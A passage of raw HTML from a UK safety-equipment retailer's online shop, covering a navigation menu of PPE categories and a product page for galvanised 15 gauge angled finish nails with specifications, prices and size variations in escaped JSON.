</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">


<div class="product-single-page py-3 py-md-5">
	<div class="container">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://at-height.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/nailing-and-stapling-equipment/">Nailing &amp; Stapling</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/nailing-and-stapling-equipment/industrial-staples-and-nails/">Industrial Staples and Nails</a>&nbsp;&#47;&nbsp;15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm &#8211; 64mm</nav>
							
				<div class="woocommerce-notices-wrapper"></div><div id="product-1666" class="product type-product post-1666 status-publish first onbackorder product_cat-industrial-nails product_cat-industrial-staples-and-nails product_cat-nailing-and-stapling-equipment has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-100x100.jpg" data-thumb-alt="15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm - 64mm" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles.jpg"><img fetchpriority="high" width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-600x600.jpg" class="wp-post-image" alt="15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm - 64mm" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles.jpg" data-large_image="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles.jpg" data-large_image_width="1600" data-large_image_height="1495" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/02/products-type_da_angles-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">15 Gauge DA Angled Finish Nails Galvanized 4000/Box 25mm &#8211; 64mm</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>37.75</bdi></span><span class="screen-reader-text">Price range: &pound;25.75 through &pound;37.75</span> <small class="woocommerce-price-suffix">(Incl VAT)</small></p>
<div class="woocommerce-product-details__short-description">
	<p>15 Gauge DA Angled Finish Nails Galvanized 4000 per Box 25mm &#8211; 64mm<br />
Nail diameter: 1.8 mm (15 Gauge)<br />
Nail length: 25 &#8211; 64 mm<br />
Angle: 34°<br />
Head: D&#8217; shape (clipped head)<br />
Point type: Blunt chisel<br />
Finish: Galv.<br />
4,000 Nails per Box</p>
</div>

<form class="variations_form cart" action="https://at-height.co.uk/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm/" method="post" enctype='multipart/form-data' data-product_id="1666" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_product-size&quot;:&quot;25mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;10 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;0&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25.75,&quot;display_regular_price&quot;:25.75,&quot;image&quot;:{&quot;title&quot;:&quot;type_da_angles.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;alt&quot;:&quot;type_da_angles.jpg&quot;,&quot;src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg 600w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg 300w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg 100w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1495,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;25.75&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;(Incl VAT)&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DAFN-25mm&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1667,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_product-size&quot;:&quot;32mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;9 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;0&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.25,&quot;display_regular_price&quot;:28.25,&quot;image&quot;:{&quot;title&quot;:&quot;type_da_angles.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;alt&quot;:&quot;type_da_angles.jpg&quot;,&quot;src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg 600w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg 300w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg 100w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1495,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;28.25&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;(Incl VAT)&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DAFN-32mm&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1668,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_product-size&quot;:&quot;38mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;0&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29.75,&quot;display_regular_price&quot;:29.75,&quot;image&quot;:{&quot;title&quot;:&quot;type_da_angles.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;alt&quot;:&quot;type_da_angles.jpg&quot;,&quot;src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg 600w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg 300w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg 100w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1495,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;29.75&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;(Incl VAT)&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DAFN-38mm&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1669,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_product-size&quot;:&quot;45mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;0&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:32.65,&quot;display_regular_price&quot;:32.65,&quot;image&quot;:{&quot;title&quot;:&quot;type_da_angles.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;alt&quot;:&quot;type_da_angles.jpg&quot;,&quot;src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg 600w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg 300w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg 100w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;full_src_w&quot;:1600,&quot;full_src_h&quot;:1495,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1673,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;32.65&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;(Incl VAT)&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DAFN-45mm&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1670,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4&quot;,&quot;weight_html&quot;:&quot;4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_product-size&quot;:&quot;50mm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;0&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:34.25,&quot;display_regular_price&quot;:34.25,&quot;image&quot;:{&quot;title&quot;:&quot;type_da_angles.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg&quot;,&quot;alt&quot;:&quot;type_da_angles.jpg&quot;,&quot;src&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-600x600.jpg 600w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-300x300.jpg 300w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-100x100.jpg 100w, https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 